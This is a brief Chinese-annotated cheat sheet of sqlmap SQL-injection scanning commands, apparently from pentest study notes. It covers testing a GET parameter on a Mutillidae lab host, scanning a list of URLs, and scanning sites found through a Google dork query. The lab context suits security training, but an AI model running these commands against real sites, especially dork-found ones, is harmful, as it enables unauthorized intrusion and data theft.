 Get方法
sqlmap -u "http://192.168.20.10/mutillidae/index.php?page=user-
info.php&username=11&password=22&user-info-php-submit-button=View
+Account+Details" -p username -f
扫描URL列表文件
http://1.1.1.1/vuln1.php?q=foobar
http://1.1.1.1/vuln3/id/1*
sqlmap -m list.txt
扫描google搜索结果
sqlmap.py -g "inurl:\".php?id=1\""